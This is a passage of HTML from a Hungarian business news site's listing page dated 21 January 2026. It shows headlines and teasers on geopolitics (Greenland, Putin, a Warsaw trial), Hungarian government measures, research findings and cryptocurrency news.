    				    <div class="fb-like" data-href="https://profitline.hu/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657" title="A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651" title="Putyin csütörtökön fogadja az amerikai elnök különmegbízottját"><strong>Putyin csütörtökön fogadja az amerikai</strong> elnök különmegbízottját</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651">
					<img src="/upload/file/74220/orig.webp" alt="Putyin csütörtökön fogadja az amerikai elnök különmegbízottját" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A tervek szerint csütörtökön fogadja Moszkvában Steven Witkoffot, az amerikai elnök különmegbízottját Vlagyimir Putyin orosz államfő - erősítette meg Dmitrij Peszkov, a Kreml szóvivője szerdán a TASZSZ hírügynökségnek.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 23:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651" title="Putyin csütörtökön fogadja az amerikai elnök különmegbízottját" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/mintegy-200-millio-forintos-fejlesztessel-javul-a-natura-2000-teruletek-allapota-az-orsegben-482650" title="Mintegy 200 millió forintos fejlesztéssel javul a Natura 2000 területek állapota az Őrségben"><strong>Mintegy 200 millió forintos fejlesztéssel javul</strong> a Natura 2000 területek állapota az Őrségben</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Jelentős, 190 millió forintnyi európai uniós fejlesztés indul az Őrségi Nemzeti Park Igazgatóság területén, amely a Natura 2000 hálózat priorizált élőhelyeinek védelmét szolgálja - emelte ki Rácz András, az Agrárminisztérium természetvédelemért felelős államtitkára a szerdán, Őriszentpéteren megrendezett projektnyitó eseményen az Agrárminisztérium (AM) közleménye szerint.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 23:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/mintegy-200-millio-forintos-fejlesztessel-javul-a-natura-2000-teruletek-allapota-az-orsegben-482650" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/mintegy-200-millio-forintos-fejlesztessel-javul-a-natura-2000-teruletek-allapota-az-orsegben-482650"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/mintegy-200-millio-forintos-fejlesztessel-javul-a-natura-2000-teruletek-allapota-az-orsegben-482650" title="Mintegy 200 millió forintos fejlesztéssel javul a Natura 2000 területek állapota az Őrségben" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649" title="Az alacsony önkontroll állhat a problémás okostelefon"><strong>Az alacsony önkontroll állhat</strong> a problémás okostelefon</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649">
					<img src="/upload/file/60699/orig.webp" alt="Az alacsony önkontroll állhat a problémás okostelefon" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Nem a személyiségjegyek, hanem a gyenge önkontroll és a közösségi élményekből való kimaradástól való félelem (FOMO) állhat a problémás okostelefon-használat hátterében - állapította meg a Semmelweis Egyetem kutatása.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 22:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649" title="Az alacsony önkontroll állhat a problémás okostelefon" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648" title="Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten"><strong>Franciaország NATO-hadgyakorlatot javasol</strong> a Dániához tartozó szigeten</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648">
					<img src="/upload/file/74392/orig.webp" alt="Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Grönlandi NATO-hadgyakorlat megtartását indítványozta szerdán Franciaország. Ezt a francia elnöki hivatal jelentette be.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 22:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648" title="Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645" title="A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban"><strong>A geopolitikai átrendeződés, a klímaváltozás és</strong> az MI formálják a felelős befektetéseket 2026-ban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645">
					<img src="/upload/file/67218/orig.webp" alt="A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A geopolitikai átrendeződés, valamint a gyorsuló éghajlati és technológiai trendek alapvetően formálják át a befektetési prioritásokat és az eszközallokációt idén - derül ki az Amundi MTI-nek küldött közleményéből.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 21:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645" title="A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/varsoban-megkezdodott-az-elozo-kormany-idejen-mukodo-igazsagossag-alap-pere-482646" title="Varsóban megkezdődött az előző kormány idején működő Igazságosság Alap pere"><strong>Varsóban megkezdődött az előző kormány</strong> idején működő Igazságosság Alap pere</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Megkezdődött szerdán a varsói kerületi bíróságon az előző kormány idején működő Igazságosság Alap első vádlottjainak pere, a bíró elutasította a kérelmet a tárgyalás elnapolásáról, amelyet a hat vádlottat képviselő ügyvédek nyújtottak be.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 21:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/varsoban-megkezdodott-az-elozo-kormany-idejen-mukodo-igazsagossag-alap-pere-482646" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/varsoban-megkezdodott-az-elozo-kormany-idejen-mukodo-igazsagossag-alap-pere-482646"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/varsoban-megkezdodott-az-elozo-kormany-idejen-mukodo-igazsagossag-alap-pere-482646" title="Varsóban megkezdődött az előző kormány idején működő Igazságosság Alap pere" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656" title="Vitalik Buterin hátat fordít a központosított közösségi médiának – a decentralizált jövő felé tart"><strong>Vitalik Buterin hátat fordít a központosított közösségi</strong> médiának – a decentralizált jövő felé tart</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656">
					<img src="/upload/file/74075/orig.webp" alt="Vitalik Buterin hátat fordít a központosított közösségi médiának – a decentralizált jövő felé tart" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Vitalik Buterin, az Ethereum társalapítója újabb határozott lépést tesz a decentralizáció felé – ezúttal a közösségi média világában. Egy friss bejelentés szerint 2026-tól teljesen elhagyja a központosított platformokat, hogy kizárólag decentralizált közösségi felületeken legyen aktív.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 20:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656" title="Vitalik Buterin hátat fordít a központosított közösségi médiának – a decentralizált jövő felé tart" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619" title="Bálnák hagyják el a Polkadot hálózatát 2,21 dolláros árfolyamon, hogy csatlakozzanak a Digitap ($TAP) típusú kriptopresale-ekhez 2026-ban"><strong>Bálnák hagyják el a Polkadot hálózatát 2,21 dolláros árfolyamon, hogy</strong> csatlakozzanak a Digitap ($TAP) típusú kriptopresale-ekhez 2026-ban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619">
					<img src="/upload/file/74377/orig.webp" alt="Bálnák hagyják el a Polkadot hálózatát 2,21 dolláros árfolyamon, hogy csatlakozzanak a Digitap ($TAP) típusú kriptopresale-ekhez 2026-ban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A 2,21 dolláros árfolyamra történő emelkedés fellélegzést jelentett a Polkadot (DOT) birtokosainak a hónapokig tartó csökkenő trend után. Azonban ez csupán rövid napfénynek bizonyult, mielőtt ismét sötét felhők gyülekeztek volna.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 20:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619" title="Bálnák hagyják el a Polkadot hálózatát 2,21 dolláros árfolyamon, hogy csatlakozzanak a Digitap ($TAP) típusú kriptopresale-ekhez 2026-ban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644" title="Jön a 100 milliárd forintos akcióterv az éttermeknek"><strong>Jön a 100 milliárd forintos</strong> akcióterv az éttermeknek</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644">
					<img src="/upload/file/74391/orig.webp" alt="Jön a 100 milliárd forintos akcióterv az éttermeknek" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Jön a 100 milliárd forintos akcióterv az éttermeknek - közölte a kormány a Facebook-oldalán szerdán.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 19:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644" title="Jön a 100 milliárd forintos akcióterv az éttermeknek" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643" title="Közvetlen tárgyalásokat akar Grönlandról Donald Trump"><strong>Közvetlen tárgyalásokat akar</strong> Grönlandról Donald Trump</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643">
					<img src="/upload/file/68485/orig.webp" alt="Közvetlen tárgyalásokat akar Grönlandról Donald Trump" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Közvetlen tárgyalásokat akar kezdeményezni Grönland megszerzéséről Donald Trump amerikai elnök, aki szerdán a davosi Világgazdasági Fórumon a Dániához tartozó területtel kapcsolatos vitáról is beszélt felszólalásában.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 19:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643" title="Közvetlen tárgyalásokat akar Grönlandról Donald Trump" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-kormany-januari-rezsistopot-vezet-be-482642" title="A kormány januári rezsistopot vezet be"><strong>A kormány januári rezsistopot</strong> vezet be</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-kormany-januari-rezsistopot-vezet-be-482642">
					<img src="/upload/file/62233/orig.webp" alt="A kormány januári rezsistopot vezet be" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-kormany-januari-rezsistopot-vezet-be-482642">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Januári rezsistopot vezet be a kormány, ez azt jelenti, hogy a januári fűtésnél jelentkező többletfogyasztást, annak költségeit a kormány átvállalja a családoktól - jelentette be a miniszterelnök szerdán a Facebookon.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 18:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-kormany-januari-rezsistopot-vezet-be-482642" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-kormany-januari-rezsistopot-vezet-be-482642"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-kormany-januari-rezsistopot-vezet-be-482642" title="A kormány januári rezsistopot vezet be" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641" title="Kampány indul a belföldi forgalom élénkítésére"><strong>Kampány indul a belföldi</strong> forgalom élénkítésére</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641">
					<img src="/upload/file/74390/orig.webp" alt="Kampány indul a belföldi forgalom élénkítésére" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A belföldi utazási kedv élénkítését célzó kampányt indít a Visit Hungary, amelyhez szálláshelyszolgáltatók és fürdők jelentkezését várják - ismertette Csendes Olivér, a Visit Hungary vezérigazgatója a TV2 Mokka műsorában szerdán reggel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 18:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641" title="Kampány indul a belföldi forgalom élénkítésére" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635" title="Bhután és a Sei összefog: blokkláncvalidátor node indul 2026-ban"><strong>Bhután és a Sei összefog: blokkláncvalidátor</strong> node indul 2026-ban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635">
					<img src="/upload/file/70919/orig.webp" alt="Bhután és a Sei összefog: blokkláncvalidátor node indul 2026-ban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bhután, a Himalája egyik leginnovatívabb királysága, újabb mérföldkőhöz érkezett digitális stratégiájában: partnerségre lépett a Sei Development Foundationnel egy blokkláncvalidátor node telepítése érdekében. A projekt célja nem csupán a technológiai fejlődés, hanem a nemzeti szintű adómonetizáció, fintech-innováció és digitális önrendelkezés megerősítése is. A kezdeményezés azt jelzi, hogy a blokklánc technológia immár nem csupán kísérleti eszköz, hanem állami stratégiák része lehet Délkelet-Ázsiában.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 17:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635" title="Bhután és a Sei összefog: blokkláncvalidátor node indul 2026-ban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640" title="Az online piacterek kockázataira figyelmeztet az NMHH"><strong>Az online piacterek kockázataira</strong> figyelmeztet az NMHH</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640">
					<img src="/upload/file/74388/orig.webp" alt="Az online piacterek kockázataira figyelmeztet az NMHH" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Egyre nagyobb arányban jelennek meg hamisított vagy rossz minőségű termékek az online piactereken – mutat rá egy, a Nemzeti Média- és Hírközlési Hatóság (NMHH) megbízásából készült friss kutatás. A szakértők átfogó nemzetközi másodelemzéssel és 200 próbavásárlással vizsgálták az online piacterek megbízhatóságát, és az esetek mintegy ötödénél, összesen 37 esetben találtak valamilyen visszásságot. A tanulmány azt is megállapította, hogy hosszú távon elsősorban a gyors, átlátható és korrekt panaszkezelés alapozza meg az online piacterekbe vetett vásárlói bizalmat.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 17:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640" title="Az online piacterek kockázataira figyelmeztet az NMHH" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639" title="A kínai UBTECH megállapodást kötött az Airbusszal"><strong>A kínai UBTECH megállapodást</strong> kötött az Airbusszal</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639">
					<img src="/upload/file/61974/orig.webp" alt="A kínai UBTECH megállapodást kötött az Airbusszal" class="img-responsive">
				    </a>
